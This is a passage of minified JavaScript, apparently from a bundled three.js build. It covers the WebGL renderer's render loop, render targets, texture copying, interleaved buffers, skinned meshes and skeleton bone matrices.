r=e.opaque,a=e.transmissive,s=e.transparent;f.setupLightsView(n),!0===O&&he.setGlobalState(v.clippingPlanes,n),i&&X.viewport(y.copy(i)),r.length>0&&He(r,t,n),a.length>0&&He(a,t,n),s.length>0&&He(s,t,n),X.buffers.depth.setTest(!0),X.buffers.depth.setMask(!0),X.buffers.color.setMask(!0),X.setPolygonOffset(!1)}function Ge(e,t,n,i){if(null!==(!0===n.isScene?n.overrideMaterial:null))return;void 0===f.state.transmissionRenderTarget[i.id]&&(f.state.transmissionRenderTarget[i.id]=new Kt(1,1,{generateMipmaps:!0,type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,minFilter:we,samples:4,stencilBuffer:r,resolveDepthBuffer:!1,resolveStencilBuffer:!1,colorSpace:Ft.workingColorSpace}));const a=f.state.transmissionRenderTarget[i.id],s=i.viewport||y;a.setSize(s.z,s.w);const o=v.getRenderTarget();v.setRenderTarget(a),v.getClearColor(S),B=v.getClearAlpha(),B<1&&v.setClearColor(16777215,.5),W?ue.render(n):v.clear();const l=v.toneMapping;v.toneMapping=ae;const c=i.viewport;if(void 0!==i.viewport&&(i.viewport=void 0),f.setupLightsView(i),!0===O&&he.setGlobalState(v.clippingPlanes,i),He(e,n,i),$.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a),!1===j.has("WEBGL_multisampled_render_to_texture")){let e=!1;for(let r=0,a=t.length;r<a;r++){const a=t[r],s=a.object,o=a.geometry,l=a.material,c=a.group;if(2===l.side&&s.layers.test(i.layers)){const t=l.side;l.side=1,l.needsUpdate=!0,ze(s,n,i,o,l,c),l.side=t,l.needsUpdate=!0,e=!0}}!0===e&&($.updateMultisampleRenderTarget(a),$.updateRenderTargetMipmap(a))}v.setRenderTarget(o),v.setClearColor(S,B),void 0!==c&&(i.viewport=c),v.toneMapping=l}function He(e,t,n){const i=!0===t.isScene?t.overrideMaterial:null;for(let r=0,a=e.length;r<a;r++){const a=e[r],s=a.object,o=a.geometry,l=null===i?a.material:i,c=a.group;s.layers.test(n.layers)&&ze(s,t,n,o,l,c)}}function ze(e,t,n,i,r,a){e.onBeforeRender(v,t,n,i,r,a),e.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),r.onBeforeRender(v,t,n,i,e,a),!0===r.transparent&&2===r.side&&!1===r.forceSinglePass?(r.side=1,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=0,r.needsUpdate=!0,v.renderBufferDirect(n,t,i,r,e,a),r.side=2):v.renderBufferDirect(n,t,i,r,e,a),e.onAfterRender(v,t,n,i,r,a)}function Ve(e,t,n){!0!==t.isScene&&(t=V);const i=Z.get(e),r=f.state.lights,a=f.state.shadowsArray,s=r.state.version,o=se.getParameters(e,r.state,a,t,n),l=se.getProgramCacheKey(o);let c=i.programs;i.environment=e.isMeshStandardMaterial?t.environment:null,i.fog=t.fog,i.envMap=(e.isMeshStandardMaterial?te:ee).get(e.envMap||i.environment),i.envMapRotation=null!==i.environment&&null===e.envMap?t.environmentRotation:e.envMapRotation,void 0===c&&(e.addEventListener("dispose",Qe),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===s)return qe(e,o),h}else o.uniforms=se.getUniforms(e),e.onBuild(n,o,v),e.onBeforeCompile(o,v),h=se.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const A=i.uniforms;return(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(A.clippingPlanes=he.uniform),qe(e,o),i.needsLights=function(e){return e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights}(e),i.lightsStateVersion=s,i.needsLights&&(A.ambientLightColor.value=r.state.ambient,A.lightProbe.value=r.state.probe,A.directionalLights.value=r.state.directional,A.directionalLightShadows.value=r.state.directionalShadow,A.spotLights.value=r.state.spot,A.spotLightShadows.value=r.state.spotShadow,A.rectAreaLights.value=r.state.rectArea,A.ltc_1.value=r.state.rectAreaLTC1,A.ltc_2.value=r.state.rectAreaLTC2,A.pointLights.value=r.state.point,A.pointLightShadows.value=r.state.pointShadow,A.hemisphereLights.value=r.state.hemi,A.directionalShadowMap.value=r.state.directionalShadowMap,A.directionalShadowMatrix.value=r.state.directionalShadowMatrix,A.spotShadowMap.value=r.state.spotShadowMap,A.spotLightMatrix.value=r.state.spotLightMatrix,A.spotLightMap.value=r.state.spotLightMap,A.pointShadowMap.value=r.state.pointShadowMap,A.pointShadowMatrix.value=r.state.pointShadowMatrix),i.currentProgram=h,i.uniformsList=null,h}function We(e){if(null===e.uniformsList){const t=e.currentProgram.getUniforms();e.uniformsList=ms.seqWithValue(t.seq,e.uniforms)}return e.uniformsList}function qe(e,t){const n=Z.get(e);n.outputColorSpace=t.outputColorSpace,n.batching=t.batching,n.batchingColor=t.batchingColor,n.instancing=t.instancing,n.instancingColor=t.instancingColor,n.instancingMorph=t.instancingMorph,n.skinning=t.skinning,n.morphTargets=t.morphTargets,n.morphNormals=t.morphNormals,n.morphColors=t.morphColors,n.morphTargetsCount=t.morphTargetsCount,n.numClippingPlanes=t.numClippingPlanes,n.numIntersection=t.numClipIntersection,n.vertexAlphas=t.vertexAlphas,n.vertexTangents=t.vertexTangents,n.toneMapping=t.toneMapping}Fe.setAnimationLoop((function(e){Le&&Le(e)})),"undefined"!=typeof self&&Fe.setContext(self),this.setAnimationLoop=function(e){Le=e,Ie.setAnimationLoop(e),null===e?Fe.stop():Fe.start()},Ie.addEventListener("sessionstart",Pe),Ie.addEventListener("sessionend",Ne),this.render=function(e,t){if(void 0!==t&&!0!==t.isCamera)return void console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");if(!0===E)return;if(!0===e.matrixWorldAutoUpdate&&e.updateMatrixWorld(),null===t.parent&&!0===t.matrixWorldAutoUpdate&&t.updateMatrixWorld(),!0===Ie.enabled&&!0===Ie.isPresenting&&(!0===Ie.cameraAutoUpdate&&Ie.updateCamera(t),t=Ie.getCamera()),!0===e.isScene&&e.onBeforeRender(v,e,t,_),f=ce.get(e,m.length),f.init(t),m.push(f),G.multiplyMatrices(t.projectionMatrix,t.matrixWorldInverse),F.setFromProjectionMatrix(G),k=this.localClippingEnabled,O=he.init(this.clippingPlanes,k),p=le.get(e,g.length),p.init(),g.push(p),!0===Ie.enabled&&!0===Ie.isPresenting){const e=v.xr.getDepthSensingMesh();null!==e&&Oe(e,t,-1/0,v.sortObjects)}Oe(e,t,0,v.sortObjects),p.finish(),!0===v.sortObjects&&p.sort(Q,U),W=!1===Ie.enabled||!1===Ie.isPresenting||!1===Ie.hasDepthSensing(),W&&ue.addToRenderList(p,e),this.info.render.frame++,!0===O&&he.beginShadows();const n=f.state.shadowsArray;Ae.render(n,e,t),!0===O&&he.endShadows(),!0===this.info.autoReset&&this.info.reset();const i=p.opaque,r=p.transmissive;if(f.setupLights(),t.isArrayCamera){const n=t.cameras;if(r.length>0)for(let t=0,a=n.length;t<a;t++)Ge(i,r,e,n[t]);W&&ue.render(e);for(let t=0,i=n.length;t<i;t++){const i=n[t];ke(p,e,i,i.viewport)}}else r.length>0&&Ge(i,r,e,t),W&&ue.render(e),ke(p,e,t);null!==_&&($.updateMultisampleRenderTarget(_),$.updateRenderTargetMipmap(_)),!0===e.isScene&&e.onAfterRender(v,e,t),me.resetDefaultState(),I=-1,x=null,m.pop(),m.length>0?(f=m[m.length-1],!0===O&&he.setGlobalState(v.clippingPlanes,f.state.camera)):f=null,g.pop(),p=g.length>0?g[g.length-1]:null},this.renderCubeMapNormals=function(e){const t=function(e){const t=new Set;return e.traverse((e=>{e.isMesh&&e.geometry&&e.material&&e.material.isMeshDiamondMaterial&&t.add(e.geometry)})),t}(e);if(0===t.size)return;const n=new bo;n.side=2;const i=new Co;for(const e of t)if(!e.cubeMapNormalTarget){const t=new br(512,{type:j.has("EXT_color_buffer_half_float")||j.has("EXT_color_buffer_float")?Re:Me,magFilter:_e,minFilter:_e});e.cubeMapNormalTarget=t;const r=new vr(1e-4,100,t),a=new rr(e);a.material=n,a.computeOffsets(),i.add(a),i.add(r),r.update(this,i),i.remove(a),i.remove(r),a.geometry=null,a.material=null}},this.getActiveCubeFace=function(){return b},this.getActiveMipmapLevel=function(){return C},this.getRenderTarget=function(){return _},this.setRenderTargetTextures=function(e,t,n){Z.get(e.texture).__webglTexture=t,Z.get(e.depthTexture).__webglTexture=n;const i=Z.get(e);i.__hasExternalTextures=!0,i.__autoAllocateDepthBuffer=void 0===n,i.__autoAllocateDepthBuffer||!0===j.has("WEBGL_multisampled_render_to_texture")&&(console.warn("THREE.WebGLRenderer: Render-to-texture extension was disabled because an external texture was provided"),i.__useRenderToTexture=!1)},this.setRenderTargetFramebuffer=function(e,t){const n=Z.get(e);n.__webglFramebuffer=t,n.__useDefaultFramebuffer=void 0===t},this.setRenderTarget=function(e,t=0,n=0){_=e,b=t,C=n;let i=!0,r=null,a=!1,s=!1;if(e){const o=Z.get(e);void 0!==o.__useDefaultFramebuffer?(X.bindFramebuffer(Ee.FRAMEBUFFER,null),i=!1):void 0===o.__webglFramebuffer?$.setupRenderTarget(e):o.__hasExternalTextures&&$.rebindTextures(e,Z.get(e.texture).__webglTexture,Z.get(e.depthTexture).__webglTexture);const l=e.texture;(l.isData3DTexture||l.isDataArrayTexture||l.isCompressedArrayTexture)&&(s=!0);const c=Z.get(e).__webglFramebuffer;e.isWebGLCubeRenderTarget?(r=Array.isArray(c[t])?c[t][n]:c[t],a=!0):r=e.samples>0&&!1===$.useMultisampledRTT(e)?Z.get(e).__webglMultisampledFramebuffer:Array.isArray(c)?c[n]:c,y.copy(e.viewport),w.copy(e.scissor),M=e.scissorTest}else y.copy(L).multiplyScalar(D).floor(),w.copy(P).multiplyScalar(D).floor(),M=N;if(X.bindFramebuffer(Ee.FRAMEBUFFER,r)&&i&&X.drawBuffers(e,r),X.viewport(y),X.scissor(w),X.setScissorTest(M),a){const i=Z.get(e.texture);Ee.framebufferTexture2D(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,Ee.TEXTURE_CUBE_MAP_POSITIVE_X+t,i.__webglTexture,n)}else if(s){const i=Z.get(e.texture),r=t||0;Ee.framebufferTextureLayer(Ee.FRAMEBUFFER,Ee.COLOR_ATTACHMENT0,i.__webglTexture,n||0,r)}I=-1},this.readRenderTargetPixels=function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))return void console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.");t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r&&Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),a)}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.readRenderTargetPixelsAsync=async function(e,t,n,i,r,a,s){if(!e||!e.isWebGLRenderTarget)throw new Error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");let o=Z.get(e).__webglFramebuffer;if(e.isWebGLCubeRenderTarget&&void 0!==s&&(o=o[s]),o){X.bindFramebuffer(Ee.FRAMEBUFFER,o);try{const s=e.texture,o=s.format,l=s.type;if(!Y.textureFormatReadable(o))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in RGBA or implementation defined format.");if(!Y.textureTypeReadable(l))throw new Error("THREE.WebGLRenderer.readRenderTargetPixelsAsync: renderTarget is not in UnsignedByteType or implementation defined type.");if(t>=0&&t<=e.width-i&&n>=0&&n<=e.height-r){const e=Ee.createBuffer();Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.bufferData(Ee.PIXEL_PACK_BUFFER,a.byteLength,Ee.STREAM_READ),Ee.readPixels(t,n,i,r,ge.convert(o),ge.convert(l),0),Ee.flush();const s=Ee.fenceSync(Ee.SYNC_GPU_COMMANDS_COMPLETE,0);await function(e,t,n){return new Promise((function(n,i){setTimeout((function r(){switch(e.clientWaitSync(t,e.SYNC_FLUSH_COMMANDS_BIT,0)){case e.WAIT_FAILED:i();break;case e.TIMEOUT_EXPIRED:setTimeout(r,4);break;default:n()}}),4)}))}(Ee,s);try{Ee.bindBuffer(Ee.PIXEL_PACK_BUFFER,e),Ee.getBufferSubData(Ee.PIXEL_PACK_BUFFER,0,a)}finally{Ee.deleteBuffer(e),Ee.deleteSync(s)}return a}}finally{const e=null!==_?Z.get(_).__webglFramebuffer:null;X.bindFramebuffer(Ee.FRAMEBUFFER,e)}}},this.copyFramebufferToTexture=function(e,t=null,n=0){!0!==e.isTexture&&(console.warn("WebGLRenderer: copyFramebufferToTexture function signature has changed."),t=arguments[0]||null,e=arguments[1]);const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),a=Math.floor(e.image.height*i),s=null!==t?t.x:0,o=null!==t?t.y:0;$.setTexture2D(e,0),Ee.copyTexSubImage2D(Ee.TEXTURE_2D,n,0,0,s,o,r,a),X.unbindTexture()},this.copyTextureToTexture=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture function signature has changed."),i=arguments[0]||null,e=arguments[1],t=arguments[2],r=arguments[3]||0,n=null),null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.min.x,l=n.min.y):(a=e.image.width,s=e.image.height,o=0,l=0),null!==i?(c=i.x,h=i.y):(c=0,h=0);const A=ge.convert(t.format),u=ge.convert(t.type);$.setTexture2D(t,0),Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const d=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),p=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),f=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),g=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),m=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES),v=e.isCompressedTexture?e.mipmaps[r]:e.image;Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,v.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,o),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,l),e.isDataTexture?Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,a,s,A,u,v.data):e.isCompressedTexture?Ee.compressedTexSubImage2D(Ee.TEXTURE_2D,r,c,h,v.width,v.height,A,v.data):Ee.texSubImage2D(Ee.TEXTURE_2D,r,c,h,A,u,v),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,d),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,f),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,g),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,m),0===r&&t.generateMipmaps&&Ee.generateMipmap(Ee.TEXTURE_2D),X.unbindTexture()},this.copyTextureToTexture3D=function(e,t,n=null,i=null,r=0){let a,s,o,l,c,h,A,u,d;!0!==e.isTexture&&(console.warn("WebGLRenderer: copyTextureToTexture3D function signature has changed."),n=arguments[0]||null,i=arguments[1]||null,e=arguments[2],t=arguments[3],r=arguments[4]||0);const p=e.isCompressedTexture?e.mipmaps[r]:e.image;null!==n?(a=n.max.x-n.min.x,s=n.max.y-n.min.y,o=n.max.z-n.min.z,l=n.min.x,c=n.min.y,h=n.min.z):(a=p.width,s=p.height,o=p.depth,l=0,c=0,h=0),null!==i?(A=i.x,u=i.y,d=i.z):(A=0,u=0,d=0);const f=ge.convert(t.format),g=ge.convert(t.type);let m;if(t.isData3DTexture)$.setTexture3D(t,0),m=Ee.TEXTURE_3D;else{if(!t.isDataArrayTexture&&!t.isCompressedArrayTexture)return void console.warn("THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.");$.setTexture2DArray(t,0),m=Ee.TEXTURE_2D_ARRAY}Ee.pixelStorei(Ee.UNPACK_FLIP_Y_WEBGL,t.flipY),Ee.pixelStorei(Ee.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultiplyAlpha),Ee.pixelStorei(Ee.UNPACK_ALIGNMENT,t.unpackAlignment);const v=Ee.getParameter(Ee.UNPACK_ROW_LENGTH),E=Ee.getParameter(Ee.UNPACK_IMAGE_HEIGHT),b=Ee.getParameter(Ee.UNPACK_SKIP_PIXELS),C=Ee.getParameter(Ee.UNPACK_SKIP_ROWS),_=Ee.getParameter(Ee.UNPACK_SKIP_IMAGES);Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,p.width),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,p.height),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,l),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,c),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,h),e.isDataTexture||e.isData3DTexture?Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p.data):t.isCompressedArrayTexture?Ee.compressedTexSubImage3D(m,r,A,u,d,a,s,o,f,p.data):Ee.texSubImage3D(m,r,A,u,d,a,s,o,f,g,p),Ee.pixelStorei(Ee.UNPACK_ROW_LENGTH,v),Ee.pixelStorei(Ee.UNPACK_IMAGE_HEIGHT,E),Ee.pixelStorei(Ee.UNPACK_SKIP_PIXELS,b),Ee.pixelStorei(Ee.UNPACK_SKIP_ROWS,C),Ee.pixelStorei(Ee.UNPACK_SKIP_IMAGES,_),0===r&&t.generateMipmaps&&Ee.generateMipmap(m),X.unbindTexture()},this.initRenderTarget=function(e){void 0===Z.get(e).__webglFramebuffer&&$.setupRenderTarget(e)},this.initTexture=function(e){e.isCubeTexture?$.setTextureCube(e,0):e.isData3DTexture?$.setTexture3D(e,0):e.isDataArrayTexture||e.isCompressedArrayTexture?$.setTexture2DArray(e,0):$.setTexture2D(e,0),X.unbindTexture()},this.resetState=function(){b=0,C=0,_=null,X.reset(),me.reset()},"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}get coordinateSystem(){return At}get outputColorSpace(){return this._outputColorSpace}set outputColorSpace(e){this._outputColorSpace=e;const t=this.getContext();t.drawingBufferColorSpace=e===nt?"display-p3":"srgb",t.unpackColorSpace=Ft.workingColorSpace===it?"display-p3":"srgb"}}class Io{constructor(e,t){this.isInterleavedBuffer=!0,this.array=e,this.stride=t,this.count=void 0!==e?e.length/t:0,this.usage=ct,this._updateRange={offset:0,count:-1},this.updateRanges=[],this.version=0,this.uuid=mt()}onUploadCallback(){}set needsUpdate(e){!0===e&&this.version++}get updateRange(){return Qt("THREE.InterleavedBuffer: updateRange() is deprecated and will be removed in r169. Use addUpdateRange() instead."),this._updateRange}setUsage(e){return this.usage=e,this}addUpdateRange(e,t){this.updateRanges.push({start:e,count:t})}clearUpdateRanges(){this.updateRanges.length=0}copy(e){return this.array=new e.array.constructor(e.array),this.count=e.count,this.stride=e.stride,this.usage=e.usage,this}copyAt(e,t,n){e*=this.stride,n*=t.stride;for(let i=0,r=this.stride;i<r;i++)this.array[e+i]=t.array[n+i];return this}set(e,t=0){return this.array.set(e,t),this}clone(e){void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const t=new this.array.constructor(e.arrayBuffers[this.array.buffer._uuid]),n=new this.constructor(t,this.stride);return n.setUsage(this.usage),n}onUpload(e){return this.onUploadCallback=e,this}toJSON(e){return void 0===e.arrayBuffers&&(e.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=mt()),void 0===e.arrayBuffers[this.array.buffer._uuid]&&(e.arrayBuffers[this.array.buffer._uuid]=Array.from(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}}const xo=new en;class yo{constructor(e,t,n,i=!1){this.isInterleavedBufferAttribute=!0,this.name="",this.data=e,this.itemSize=t,this.offset=n,this.normalized=i}get count(){return this.data.count}get array(){return this.data.array}set needsUpdate(e){this.data.needsUpdate=e}applyMatrix4(e){for(let t=0,n=this.data.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyMatrix4(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}applyNormalMatrix(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.applyNormalMatrix(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}transformDirection(e){for(let t=0,n=this.count;t<n;t++)xo.fromBufferAttribute(this,t),xo.transformDirection(e),this.setXYZ(t,xo.x,xo.y,xo.z);return this}getComponent(e,t){let n=this.array[e*this.data.stride+this.offset+t];return this.normalized&&(n=Ct(n,this.array)),n}setComponent(e,t,n){return this.normalized&&(n=_t(n,this.array)),this.data.array[e*this.data.stride+this.offset+t]=n,this}setX(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset]=t,this}setY(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+1]=t,this}setZ(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+2]=t,this}setW(e,t){return this.normalized&&(t=_t(t,this.array)),this.data.array[e*this.data.stride+this.offset+3]=t,this}getX(e){let t=this.data.array[e*this.data.stride+this.offset];return this.normalized&&(t=Ct(t,this.array)),t}getY(e){let t=this.data.array[e*this.data.stride+this.offset+1];return this.normalized&&(t=Ct(t,this.array)),t}getZ(e){let t=this.data.array[e*this.data.stride+this.offset+2];return this.normalized&&(t=Ct(t,this.array)),t}getW(e){let t=this.data.array[e*this.data.stride+this.offset+3];return this.normalized&&(t=Ct(t,this.array)),t}setXY(e,t,n){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this}setXYZ(e,t,n,i){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this}setXYZW(e,t,n,i,r){return e=e*this.data.stride+this.offset,this.normalized&&(t=_t(t,this.array),n=_t(n,this.array),i=_t(i,this.array),r=_t(r,this.array)),this.data.array[e+0]=t,this.data.array[e+1]=n,this.data.array[e+2]=i,this.data.array[e+3]=r,this}clone(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.clone(): Cloning an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return new Bi(new this.array.constructor(e),this.itemSize,this.normalized)}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.clone(e)),new yo(e.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)}toJSON(e){if(void 0===e){console.log("THREE.InterleavedBufferAttribute.toJSON(): Serializing an interleaved buffer attribute will de-interleave buffer data.");const e=[];for(let t=0;t<this.count;t++){const n=t*this.data.stride+this.offset;for(let t=0;t<this.itemSize;t++)e.push(this.data.array[n+t])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:e,normalized:this.normalized}}return void 0===e.interleavedBuffers&&(e.interleavedBuffers={}),void 0===e.interleavedBuffers[this.data.uuid]&&(e.interleavedBuffers[this.data.uuid]=this.data.toJSON(e)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}}const wo=new en,Mo=new Yt,So=new Yt,Bo=new en,To=new Rn,Ro=new en,Do=new _n,Qo=new Rn,Uo=new Tn;class Lo extends rr{constructor(e,t){super(e,t),this.isSkinnedMesh=!0,this.type="SkinnedMesh",this.bindMode=de,this.bindMatrix=new Rn,this.bindMatrixInverse=new Rn,this.boundingBox=null,this.boundingSphere=null}computeBoundingBox(){const e=this.geometry;null===this.boundingBox&&(this.boundingBox=new rn),this.boundingBox.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingBox.expandByPoint(Ro)}computeBoundingSphere(){const e=this.geometry;null===this.boundingSphere&&(this.boundingSphere=new _n),this.boundingSphere.makeEmpty();const t=e.getAttribute("position");for(let e=0;e<t.count;e++)this.getVertexPosition(e,Ro),this.boundingSphere.expandByPoint(Ro)}copy(e,t){return super.copy(e,t),this.bindMode=e.bindMode,this.bindMatrix.copy(e.bindMatrix),this.bindMatrixInverse.copy(e.bindMatrixInverse),this.skeleton=e.skeleton,null!==e.boundingBox&&(this.boundingBox=e.boundingBox.clone()),null!==e.boundingSphere&&(this.boundingSphere=e.boundingSphere.clone()),this}raycast(e,t){const n=this.material,i=this.matrixWorld;void 0!==n&&(null===this.boundingSphere&&this.computeBoundingSphere(),Do.copy(this.boundingSphere),Do.applyMatrix4(i),!1!==e.ray.intersectsSphere(Do)&&(Qo.copy(i).invert(),Uo.copy(e.ray).applyMatrix4(Qo),null!==this.boundingBox&&!1===Uo.intersectsBox(this.boundingBox)||this._computeIntersections(e,t,Uo)))}getVertexPosition(e,t){return super.getVertexPosition(e,t),this.applyBoneTransform(e,t),t}bind(e,t){this.skeleton=e,void 0===t&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),t=this.matrixWorld),this.bindMatrix.copy(t),this.bindMatrixInverse.copy(t).invert()}pose(){this.skeleton.pose()}normalizeSkinWeights(){const e=new Yt,t=this.geometry.attributes.skinWeight;for(let n=0,i=t.count;n<i;n++){e.fromBufferAttribute(t,n);const i=1/e.manhattanLength();i!==1/0?e.multiplyScalar(i):e.set(1,0,0,0),t.setXYZW(n,e.x,e.y,e.z,e.w)}}updateMatrixWorld(e){super.updateMatrixWorld(e),this.bindMode===de?this.bindMatrixInverse.copy(this.matrixWorld).invert():"detached"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn("THREE.SkinnedMesh: Unrecognized bindMode: "+this.bindMode)}applyBoneTransform(e,t){const n=this.skeleton,i=this.geometry;Mo.fromBufferAttribute(i.attributes.skinIndex,e),So.fromBufferAttribute(i.attributes.skinWeight,e),wo.copy(t).applyMatrix4(this.bindMatrix),t.set(0,0,0);for(let e=0;e<4;e++){const i=So.getComponent(e);if(0!==i){const r=Mo.getComponent(e);To.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),t.addScaledVector(Bo.copy(wo).applyMatrix4(To),i)}}return t.applyMatrix4(this.bindMatrixInverse)}}class Po extends ri{constructor(){super(),this.isBone=!0,this.type="Bone"}}class No extends jt{constructor(e=null,t=1,n=1,i,r,a,s,o,l=1003,c=1003,h,A){super(null,a,s,o,l,c,i,r,h,A),this.isDataTexture=!0,this.image={data:e,width:t,height:n},this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1}}const Fo=new Rn,Oo=new Rn;class ko{constructor(e=[],t=[]){this.uuid=mt(),this.bones=e.slice(0),this.boneInverses=t,this.boneMatrices=null,this.boneTexture=null,this.init()}init(){const e=this.bones,t=this.boneInverses;if(this.boneMatrices=new Float32Array(16*e.length),0===t.length)this.calculateInverses();else if(e.length!==t.length){console.warn("THREE.Skeleton: Number of inverse bone matrices does not match amount of bones."),this.boneInverses=[];for(let e=0,t=this.bones.length;e<t;e++)this.boneInverses.push(new Rn)}}calculateInverses(){this.boneInverses.length=0;for(let e=0,t=this.bones.length;e<t;e++){const t=new Rn;this.bones[e]&&t.copy(this.bones[e].matrixWorld).invert(),this.boneInverses.push(t)}}pose(){for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&t.matrixWorld.copy(this.boneInverses[e]).invert()}for(let e=0,t=this.bones.length;e<t;e++){const t=this.bones[e];t&&(t.parent&&t.parent.isBone?(t.matrix.copy(t.parent.matrixWorld).invert(),t.matrix.multiply(t.matrixWorld)):t.matrix.copy(t.matrixWorld),t.matrix.decompose(t.position,t.quaternion,t.scale))}}update(){const e=this.bones,t=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=e.length;i<r;i++){const r=e[i]?e[i].matrixWorld:Oo;Fo.multiplyMatrices(r,t[i]),Fo.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new ko(this.bones,this.boneInverses)}computeBoneTexture(){let e=Math.sqrt(4*this.bones.length);e=4*Math.ceil(e/4),e=Math.max(e,4);const t=new Float32Array(e*e*4);t.set(this.boneMatrices);const n=new No(t,e,e,Qe,Te);return 